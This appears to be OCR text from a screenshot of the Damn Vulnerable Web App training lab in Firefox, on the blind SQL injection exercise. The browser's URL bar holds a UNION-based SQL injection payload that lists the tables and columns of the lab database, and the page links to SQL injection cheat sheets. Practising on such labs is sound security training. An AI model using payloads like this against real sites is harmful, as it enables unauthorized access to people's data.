 0000 0001 0010 0011 0100 0101 0110 0111 1000 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox Mon Mar 14, 12:32
File Edit View History Bookmarks Tools Help
Damn Vulnerable We... Hacking Blindfolded - Exp...
192.168.1.170/dvwa/vulnerabilities/sqli_blind/?Submit=Submit&id=-1 UNION SELECT ALL table_nar php Search
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.170/dvwa/vulnerabilities/sqli_blind/?Submit=Submit&id=-1 UNION SELECT ALL table_name, column_name FROM information_schema.columns WHERE table_schema LIKE 'dvwa';# -
Split URL +
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
View Source View Help